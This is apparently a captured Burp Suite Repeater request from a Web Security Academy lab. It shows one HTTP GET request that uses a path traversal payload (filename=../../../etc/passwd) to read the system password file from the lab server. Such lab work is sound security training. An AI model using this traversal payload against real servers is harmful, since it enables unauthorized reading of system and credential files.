 Send Cancel < >
Request
Pretty Raw Hex
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a7a00f80457bccbc109b725000500b5.web-security-academy.net
3 Cookie: session=RcBmLRoyGPqJKrE0jUoSDPjvjAlCaF2N
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a7a00f80457bccbc109b725000500b5.web-security-academy.net/product?productId=3
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers